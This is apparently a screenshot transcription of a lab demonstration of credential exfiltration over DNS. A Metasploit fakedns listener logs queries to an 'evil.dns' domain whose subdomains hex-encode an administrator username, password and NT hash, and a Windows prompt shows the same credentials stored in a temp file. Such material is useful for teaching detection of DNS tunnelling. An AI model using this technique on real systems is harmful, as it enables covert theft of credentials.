 File Edit View Help
=[ metasploit v4.8.2-1 [core:4.8 api:1.0]
+ -- --=[ 1243 exploits - 758 auxiliary - 208 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
[*] Successfully loaded plugin: pro
msf > use auxiliary/server/fakedns
msf auxiliary(fakedns) > run
[*] Auxiliary module execution completed
msf auxiliary(fakedns) >
P@ssword123
[*] DNS server initializing
[*] DNS server started
[*] 172.30.0.5:56385 - DNS - DNS target domain found: 50-40-73-73-77-6f-72-64-31-32-33-pwd.41-64-6d-69-6e-69-73-74-72-61-74
-6f-72-usr.evil.dns
[*] 172.30.0.5:56385 - DNS - DNS target domain 50-40-73-73-77-6f-72-64-31-32-33-pwd.41-64-6d-69-6e-69-73-74-72-61-74-6f-72-
usr.evil.dns faked
[*] 172.30.0.5:56385 - DNS - XID 29270 (IN::A 50-40-73-73-77-6f-72-64-31-32-33-pwd.41-64-6d-69-6e-69-73-74-72-61-74-6f-72-u
sr.evil.dns)
administrator
[*] 172.30.0.5:56385 - DNS - DNS target domain found: CB8A428385459087A76793010D60F5DC.41-64-6d-69-6e-69-73-74-72-61-74-6f-
72-usr.evil.dns
[*] 172.30.0.5:56385 - DNS - DNS target domain CB8A428385459087A76793010D60F5DC.41-64-6d-69-6e-69-73-74-72-61-74-6f-72-usr.
evil.dns faked
[*] 172.30.0.5:56385 - DNS - XID 64453 (IN::A CB8A428385459087A76793010D60F5DC.41-64-6d-69-6e-69-73-74-72-61-74-6f-72-usr.e
vil.dns)
Ready
NTHash(P@ssword123)
Administrator: Command Prompt
C:\Windows\Temp>type pw.tmp
User: Administrator
Password: P@ssword123
Hex: 50 40 73 73 77 6f 72 64 31 32 33
NTHash: CB8A428385459087A76793010D60F5DC
C:\Windows\Temp>